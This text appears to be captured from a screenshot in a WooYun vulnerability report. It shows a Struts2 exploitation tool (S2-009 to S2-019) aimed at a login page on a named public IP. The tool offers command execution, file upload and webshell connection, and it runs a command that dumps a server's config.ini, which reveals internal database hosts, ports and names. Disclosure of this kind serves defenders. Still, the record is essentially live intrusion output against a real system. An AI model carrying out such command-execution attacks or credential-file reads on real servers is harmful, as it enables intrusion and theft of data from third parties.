 目标: http://211.144.132.41:9000/login/login.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /usr/local/union/webapps/ROOT/WEB-INF/classes/config.ini 执行 保存结果
★K8cmd-> cat /usr/local/union/webapps/ROOT/WEB-INF/classes/config.ini
#-- connecton pool configuration--
database.usePool=true
database.default=system
project.charset=gbk
database.system.driver=com.mysql.jdbc.Driver
database.system.url=jdbc:mysql://211.144.132.48:3316/gjunion?useUnicode=true&characterEncoding=GBK&noAccessToProcedureBodies=
database.system.username=
database.system.password=
database.system.maxIdleTime=28800
database.system.manPoolSize=50
database.push.driver=com.mysql.jdbc.Driver
database.push.url=jdbc:mysql://211.144.132.48:3316/adpush?useUnicode=true&characterEncoding=gbk
database.push.username=
database.push.password=
database.push.maxIdleTime=28800
database.youday.driver=com.mysql.jdbc.Driver
database.youday.url=jdbc:mysql://211.144.132.38/union?useUnicode=true&characterEncoding=GBK&noAccessToProcedureBodies=true
database.youday.username=
database.youday.password=
database.youday.maxIdleTime=28800
#--log4j configuration--
log4j.appender.config1=org.apache.log4j.ConsoleAppender
log4j.appender.config1.layout=org.apache.log4j.PatternLayout
log4j.appender.config1.layout.ConversionPattern=%d{yyyy-MM-dd hh:mm:ss} %-5p  %x - %m%n
log4j.appender.config2=org.apache.log4j.DailyRollingFileAppender
log4j.appender.config2.File=service.log
log4j.appender.config2.layout=org.apache.log4j.PatternLayout
log4j.appender.config2.layout.ConversionPattern=%d{yyyy-MM-dd hh:mm:ss} %-5p  %x - %m%n
log4j.logger.com.opensymphony.xwork2=ERROR
www.wooyun.org